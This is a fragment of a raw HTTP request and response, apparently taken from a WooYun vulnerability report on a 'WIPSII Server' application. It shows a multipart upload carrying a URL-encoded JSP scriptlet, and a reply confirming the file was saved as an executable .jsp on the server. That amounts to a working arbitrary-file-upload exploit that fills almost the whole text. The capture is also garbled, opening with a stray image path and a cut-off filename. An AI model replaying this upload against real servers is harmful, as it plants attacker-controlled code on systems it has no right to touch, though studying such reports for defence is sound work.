 Content-Length: 650
-----------------------------6193247561379370831173698868
Content-Disposition: form-data; name="file"; filename="WIPSII+Server+%E5%89%8D%E5%8F%B0%E6%93%8D%E4%BD%9C%E6%89%8B%E5%86%8Cv1.2.
Content-Type: application/x-pdf
test
-----------------------------6193247561379370831173698868
Content-Disposition: form-data; name="loginname"
18767128836
? < + > %3c%25%6f%75%74%2e%70%72%69%6e%6c%6e%28%22%22%29%3b%25%3e
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html
Vary: Accept-Encoding
Date: Fri, 04 Dec 2015 09:26:10 GMT
Content-Length: 84
{"ret":1,"desc":"保存成功","relativePath":"sup_opinion//20151204172611_336.jsp"}
www.wooyun.org